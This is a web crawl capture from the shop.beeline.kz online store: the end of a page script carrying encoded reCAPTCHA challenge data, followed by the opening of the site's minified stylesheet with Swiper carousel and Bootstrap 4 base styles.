w4g/YcKTw71kFMORw6LCkwZiw5nDr8K5TMOzw5EDwoxgw6nCtsKSUMKpw5Ydw5vDrsOYVGHDgngvw6rCu8KCbBnCsADDucK4YMOmDRrDoMK3NMOvBFJNwqUcEMO6cyIBw5ohVzdbwoYwwrMVOcK1HsKUw5VpWnDDj3bCh0Yhw63DocKSwrloScOTw47Crh/CrDDChGkCN8Kaw7jCohHCnMOJK8O2IcKRwqwmw7lVflF5aw7DmsO1VmzDs8KtwoXDmcOxBBpwQsKLw7cZwo7ChUNafxRAwqVww68sOEd8K8Omwr1FBHnClhnCnnlGwoXCg8Kpw5Ixw7HCmSkTw4fDv8KlIMO8OFkXagknwqPDvTnDpldeDiPDn8K/FMK1w5IJwpxALcKrw6XDiSbDokx+w4okWsOzcMKKwp3CkUhMwohRWTDCgsKlw5LCgR7Du8OTwoIKw6YoOAzCjFcGLlvCiEjDp8KjK8OQBcKlwrDCn8KiwrJSOsO9wpxxXRfDrsO7KFDCpC8YcGXDiMOOwpTDocObw70hwpjCrMKswqQDw7V7wrMvw6/Cjn97w7U6w4wUw7gRPMKASMKkNcKNw7Q4QMO7wpp6S8Osw4YUwoh6wrcZw7vDg8OFNMO5wrHCtBoNwrgqw68XYiJSw6TDg8KUwoXDpD/CqcO3IcKEw61mMMKbwphYX3/CqsOGw5vDuSTCl8OBK8KCw7zCvHXCn8Kuw78Twp3DiWJaegojS8OswpNFwqTCusK2U8OpwqrCucOgwqDClMOXcAEZPsKVO8KvchtZDUDCtw5zwpwZCG3Dk8K/DMOLW8Kcw6cNwrDCvGFmw57Cj8KOPMOkNTDDvcKmwr4mUgvCjcKJZGJjwrJQdcOpw4ERw7bDmwnCkwLCqgnDoMObYcKmwpnDoHvDicKxwp/ClFxRNsOFBMKJw5zChEDCrcKre8K4w4TCj8K5JHp/wpDCrFfCrgjDrkZIccOdKFRdO8KUw5nChcKARWrCqCTDujvCq8Kiw5dJwpl4X8Otw63DrsO/[base64]/RXrDhCPChFvCn8KPwo7DpHVvUFAKwoRUBWrCjid9w5l9PMOyw4zChmjCpMOkwrI2woTCrMO0R8KoXhbChMOqw7bCmMOedMOjwqDCusKjw5BRwokZwrR1wqPCq8O9w78iwqTDp8Kow4HCkhxkFsK0eMO/[base64]/CjMKaExPDoMOIO8KKw61IwprDoTXDhBXCux/CjjvCs0fDpMO2HlsPw5FWwqocKsK2UcKKfQVyI1bCqz/[base64]/Dsx9wG1ZdwpfCsQnCrsKlw5zDkMOgw54GZhPCr8KAwps1Yz/CkMO/[base64]/Dhi/[base64]/[base64]/CvsKXHUTDqHXDvHTCoDsWw4Bpw7TCoikww6HCsRUVGxDCuXUdAWPCqywPw7/DqsOSKsOMw5XCrcK3PsOvO8KHwrgmw5VAwqzDmQ7ClhBMwpDCsFIYwrDCqXfCnsOjBcOQOVJEHMK+fw8IwpzCpMO1w6JcZMOyWXDCmSLDkDPCvcKeFAoNXsO8w43DkiLCvsO7wqfDuGFNcEDCgMO/wrHDi8OwwpjChA5pwonDm8OTwqhDw50DwpkUB397w4TCisKsQx/CscK4S27DlGLDqcK1G2NswpgmwrFAw4w7w7TDlh8Ew4AiPsOCw7E1wqbDnz5xTcOQwpHDpMOlF8KxeBJ/VHIZQjHCkMOvcMOOFsO3w7YWUMO0G8OXPMKFNcKrwqbCvEnDryRtWijDtMKeXRrDlcO2wp3CoMOKXhLDrMOcXhdgeX/DoDNHworDt8KENsOdVsO+w7/DrkTCpkFewqPDjcOvIRLDjHYqfTbCgEJJIBFPBVjCvXFewrQQwptDVwhcw6lGFcKwZMK0JsKJwoLDr8Kew7zCl3DCkWh2w7N6w5omBxHCsUPCo2gPHsOrw6s3QyfCkcOQVMKLKcKOH8OtQg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LebmGIrAAAAAAgIeUJN8oPBo5exVsU9eIsfu-y4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://shop.beeline.kz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AsvrIHa4YeWCZQqNnLRYmv1y671uE7OGpmx0fHf0LJQ\\u003d\x22,1,0,null,1,1768903116948,0,0,[68],null,[41],\x22RC-wq9sESa0EVT9Xg\x22,null,null,null,null,null,\x220dAFcWeA5klgRw0PUnbrhksF6PUp7S4jwWXjmOBvRzrMcw_1mc2Bhf8SLJUk-VUsvvqmU43EvhzdDHAfOGbMTkaf7kdUOZQOZOHA\x22,1768985917120]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/main.css
body_size: 98771
content:
@charset "UTF-8";.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3